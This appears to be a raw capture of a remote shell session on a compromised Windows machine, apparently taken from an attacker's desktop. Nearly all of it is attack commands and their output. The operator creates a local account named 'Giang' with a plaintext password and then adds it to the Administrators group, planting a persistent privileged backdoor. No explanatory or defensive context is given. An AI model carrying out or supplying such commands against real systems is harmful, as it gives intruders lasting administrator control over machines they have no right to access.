 Shell No. 1
File Actions Edit View Help
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>net user Giang Giang2001 /add
net     user Giang Giang2001 /add
The command completed successfully.
C:\Windows\system32>net user
net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator            Giang                    Guest
IT
The command completed with one or more errors.
C:\Windows\system32>net localgroup administrators Giang /add
net localgroup administrators Giang /add
The command completed successfully.
C:\Windows\system32>